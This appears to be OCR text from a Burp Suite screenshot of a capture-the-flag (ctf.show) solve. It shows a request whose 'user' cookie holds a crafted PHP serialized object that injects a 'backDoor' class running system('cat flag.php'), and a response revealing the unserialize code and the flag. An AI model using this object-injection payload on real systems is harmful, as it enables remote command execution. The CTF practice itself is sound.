 Burp Suite Professional v2020.4 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
14 × 15 × ...
Send Cancel < | ▼ > | ▼
Target: http://04b0108c-c923-49c4-bbfe-908bb7d2c9aa.challenge.ctf.show:8080
Request
Raw Params Headers Hex
1 GET /?username=xxxxxx&password=xxxxxx HTTP/1.1
2 Host: 04b0108c-c923-49c4-bbfe-908bb7d2c9aa.challenge.ctf.show:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/93.0.4577.63 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
8 Cookie: UM_distinctid=
17bcf308a091dc-0a1152aeeafd14-a7d193d-1fa400-17bcf308a0aa83; user=
O%3A%2B11%3A%22ctfShowUser%22%3A4%3A%7Bs%3A8%3A%22username%22%3Bs%3A6%3A
%22xxxxxx%22%3Bs%3A8%3A%22password%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A5%3A%
22isVip%22%3Bb%3A0%3Bs%3A5%3A%22class%22%3BO%3A%2B8%3A%22backDoor%22%3A1
%3A%7Bs%3A4%3A%22code%22%3Bs%3A23%3A%22system%28%27cat+flag.php%27%29%3B
%22%3B%7D%7D
9 Connection: close
10
11
0 matches
Search...
Pretty
Response
Raw Headers Hex Render
<span style="color: #0000BB">$_COOKIE</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'user'</span>
<span style="color: #007700">])){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">$user&nbsp;</span>
<span style="color: #007700">=&nbsp;</span>
<span style="color: #0000BB">unserialize</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$_COOKIE</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'user'</span>
<span style="color: #007700">]);<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">$user</span>
<span style="color: #007700">-&gt;</span>
<span style="color: #0000BB">login</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$username</span>
<span style="color: #007700">,</span>
<span style="color: #0000BB">$password</span>
<span style="color: #007700">);<br />
}<br />
<br />
<br />
<br />
</span>
11 </span>
12 </code>
<?php
13
14 /*
15 # -*- coding: utf-8 -*-
16 # @Author: h1xa
17 # @Date: 2020-09-16 11:24:37
18 # @Last Modified by: h1xa
19 # @Last Modified time: 2020-09-16 11:25:00
20 # @email: h1xa@ctfer.com
21 # @link: https://ctfer.com
22
23 */
24
25
26 $flag="ctfshow{8bbbba33-48c2-455b-8cfb-588d1a87a305}";
Search...
0 matches
Pretty